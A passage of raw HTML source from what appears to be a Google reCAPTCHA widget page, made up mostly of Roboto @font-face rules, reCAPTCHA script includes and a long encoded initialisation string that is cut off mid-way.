  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1anJaH-RCPxA5jCsGd8Pvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1anJaH-RCPxA5jCsGd8Pvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1anJaH-RCPxA5jCsGd8Pvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqjCkHYHwpHCicK9WcO7wovDgE4CEjDCtcKow6TCo8K6ABNJaS43c8KnworCv8K4w7LCrG7DoiXDpMKww5nDtXR5X8K8QcOCcF9cRcOlwqg2wqYLQkTDv8OeRjRENMK2wo/CjwZvw4trFHEDRlDCvEHCnsK7w4bDpsOqAAfDtsK6w5LDisKIIjdKEkfCq8OFUmPCsgsgwqlDw6J5B2nDtsOIw6pOF2dnGMKpw7x9EMK+w6NNLWZDKTLDlXoARcOlwqFhwpLCr0rCtsODwpFfXMK4b0R3M14dwrXDvMOfY8Kaw5HDjB9/VWDCpFMewp9Vw5vClW9mQAhjwo3CqjsST3wlAcOEHcOnw5k3w57DhgjDnkxVw7/DpDU3w4XCiTsEPcO1woVCw4DDiMO0w5zCosKoJcOqw4fDqFMfw5Fxw4B8DsKxDsKAwpAQZMOTwooFwoQBSMO9w7w4FwHDg8OOwp8ew6YiTMKfC8OIwrrCr8OYWR1EYj/CuTnCpzbDnMKwcsO9wp7CjsO1BAIlHQ/[base64]/CgcOaDsKvY8KxwoDCoz7CmcKWdMKaJXw1w6DDlcKYw44SOcKqw4fCtSjDlsKWM8KIw7Bsw73CiMO2wrzClRM2w5Qow7TDk8O6NMKXw5bCv8Kuc8OPKAJzw5xZwpx+wq/[base64]/CqQ/DkMOsJBDCijvDs8Knb8KtJ2YVflZCNmnCgMK3w4UwwqVDPhFrw5nCkcKKw4bDi8KKw4PCgg0zOcOBDC3DgAZNw5HCgcOPfMOTwqfDqS3Dj8KRwqRJH8KlwqfDpMONeSgqa8KUw6/CsFMYbWRqw4zDgsKqw6cIcQzCi8Kvw6nDg8KMwrXCijwsw6tow43DpwzDvMOAcm9FAlUFw6tgVcKvw5tTQSvDhsK6wrzDvW8NHsKqC8Kvw5sEw41BP8K9L13DiAoZV8Ofw5Rtwrg1bntKwrkUQ33CogLDqcKCw6gSDcO5anfDjsOEw7bClxnCncOhw57CiMOffMKhBU/CgMO4w5PCqiItPEjDvmjDqRPDnsKBXEdpb8K8FMOsHCAMOTcHw5pjPwrCrVJdP3hreMOYdzTCl8Kcwp7Djzk2OMOcfxLClSzCj8KaC1BzwqZxH3XCvVEIw7bDggvDqsOWBg3CksOvw7xhAMOvDcOXY2/CrWBKwqbDjDHCvcKTw5jDosKfHmZPwpBjw4AxdMKbDsO6wpXCnk5rw4bDg25mw5/Dn2HCiHwgwp1fRsOnFsKGwpQIGCHDiBwyBsKgKHfCrMKdw7xzw4xgw5Mrw5/DksKnw6bCt2DDtlxrOcOYaVZqU3zDuHhOw7DCsz7Cm8O4KQcLw7gXHmtGw7fCt8OuD2TCt0cuUcOTIMKyJMKVRcOPwrtdwr3Ciwk0ZGXDgWPDqT3CrFN+YcKUw4FsJMO5BWsUwrrDpsKjZXNxU8KCDsKPwqLCizzChiAkM3FfwofCmA/DlTPDg1ZdFAIKw43CmFDDicO0w6M2w4hXWGFSw54NCn9UCsOWw58Xw7oGw7F5wobDrMKJw7TCtgTCug3Co8KJdmt1XXDCtsOrwrvCkHDDuXBiehbCjMOsZcKvwrE/UMK+wqjDi8KcCMOoIsO/wqs4w7Fzw7lCwp3DoUrCjl8tTsKLw4Umw7MKIVtEwpsBwpbDrMK4w6XDrEFhe8KZw4bCq3R8wpTDocOUcMOSTGLCkS/Dk3nCp8KKTxzDocO8a8KDw4lESFETaQzCvcOWRD7DsWQ2OmhFK03DsFnDgsK2OsOXEMKOT3XDoWvCqx/DighJwoQ3GsOQeMOLw6/[base64]/DoCByPA1rO1nDgMOUK2PDjsKUJsKXEktLEcKdw4RSbMK/w4F9w5fCuzbChsKZREPCkDDDoHDDh8KEw6FXcMKPwozDkcOUGcOPw7/DrcOiwpNdwoHDo8OiEicUw6HDskU0TSPCvcOpAsOXJyMKaMK3O8KXYGUaw7gmJDrCvjXDu3/ClsKpIcO4NMONw5xafmZ5w5FyNcOWXyYKairCoMOGw6INF0xqwotqwpbDpxfDpMOUw5nDvGEeJTswfEk5w7J0wq1Rw40vD8OxccOsSsKddnw/Yg/Cn3A+esOCfj4FwqPCkiFDwofDoU7CuErDmMKNwrnCp8KVNcOITsKpN3TDt1HCjcOiw6DDtcKFOR/CpcOET8K5w5jDmDHDsMKgbcK0CHlKbRweKcKowoPCj3nCiMOzJ8O4w4fCoBrDtMOUwp0iwqAow70ONcKhLC7Dj8KXw6TCg8OvwqscwrMIehjCtV8bXcOVw4vCmmbChsOkccOndcKtwpN8w4XDvTDDjlp2RsKuX8OpImVRRcKeUcO2wqQZHMOOB0/DpMKlw6HDgsKTZXnDqG8kb8KNcQXDk8Oqw5EOw5ROJhUldMKmOcKfw6PCosOVwrLCi8Knw6LDiWPCtsK0wqFmQzfCmnDDosKiasKYwr/DkHR7w4PDlxozwpjDtFDDoishTsOow5EGw4hqwoDCv8O1w43DplI4bH3Dp8OGeBp/PsKfwrQzGWXDicKcwqbCkUZNwq9pPmI7wroow4TCi8K2wrQowoTCicOEwqJPwqlhwrEFPRzDj09fLix6w4w4eHJVBMKdwpXDkSJUUlEXwq/DjMKBDg0OR0QbwprDssKfw6TCh8OAwqlZwqfDucKawrB8ZcObw7rDgsK+w7XClkxbwpvCuMKYfsK8JcK4woTCpsOUfcOWLzQHHknDp0UTwrE8w5nDuw7DoAvCr8KJw6rCvSvDvsOiGA/[base64]/wrV6w5vCsCFQBk4Iw7BTamvDsB06Ew/CoTDDsWFXXkYpMl/CocKleMOBbcO8w4TCvjDDi8K3BcOFw79le8OnZn/CosKuJUlKH8OmXWXDiMO7DDzCsMK3w5PDi8OgJ8KHCMKcdn15BirDucKvOFnCosKVw6TCmMOcRSTCrSURCcOJExnCocKzw45qK8K2w75PUMOcMsKCwq/DmcKbwq7Cr8Ofw6dWbMKmwrUyN3UvwprCqMOqZBJBKzRqwoskwqVvfcKQS8K5w4siBsKawrY4wqVQwqDCh0gGw5BNw4UeH3USwq3CrmgWZMO7w7Zyw4xIw7BbVsKEw7TDuMO+woMBV8OVcEbClzbCsMOUwobDlgzCrmfCkcKlw5LCkxPDvQnDsg3DjMK/wqbCmsKePMKzw4Z8O8OwS8OjEcK7I8ONw4gKw4tEw4rDs8K1woNDHsKvw6TDmxptb8KSw6Zkwop3w5Zlw6tMTcK1CMOdK8OYAzgYYD9WWDzCrSbDt8OXVcOhwrVDMDFgAcKEwr/DmDvChHp1J8O7w5HCo8OFwoXDqMKjFsK/w7HCqTTDp8O9w7PCujUqOMOywptqwrk3wrtTwp09wrVTwqkqH1NNCcKLW8K+w61UTMKLwozDmsKww6XDssKVN8KQAgvDrMK9XDRVNMO5YGXDpsKmYsO2LwVnDsOwLFMwwpDDvRQNUsKbw54iwqLCncKQwoXCrsKxw53CqxjCiULCp8KOKjBdZx0gwo/[base64]/[base64]/BDNHdhDDpHTDp8KHRykGbsKSZcOxw7LDhsORPMKww7gQfMK8woxaM8Onw5/[base64]/w5EpwqPClGxdbChnwpoOwpAiL08PcMO9w6E2e1zChxvDrCgkw5DCj8O0wrhKw5TDjAFgw7zCjsKbd8OIDmkRQnYKwq/DrTPChipCQzjCoMOVY8Ksw5AUw61hAMKRwr7DqSDDh094w5I3ccOLRMOvwpzCv1dYwoVadwbDscKww7LDs2/Dm8OFwoIKw4E8CVvCoU09S3bDjUPCkMKXWMOiD8OBw4HChcOsw4MrOsOswrIPeUbDuMO5IyfDu2JZCxDClcOFw6fCu8KOwptawqfDrcK0w6VjwrhYwrEHwozChBxowrg0w44SwqkVV8KycsOTUcK/w5INOMKlwrxjT8Oxw6UPwrxIwoZEw4fCuMOfZcKiw63DlCRNw7Apw5c/[base